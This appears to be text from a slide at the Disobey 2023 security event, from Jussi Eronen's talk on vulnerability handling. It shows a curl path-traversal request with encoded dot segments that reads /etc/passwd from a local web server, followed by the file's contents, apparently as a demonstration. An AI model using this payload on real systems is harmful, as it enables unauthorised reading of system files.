 SKILLS | DISOBEY
DISOBEY
THE NORDIC SECURITY EVENT
Main Stage 2023
$ curl 'http://localhost:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
Jussi Eronen
Vulnerability handling for the masses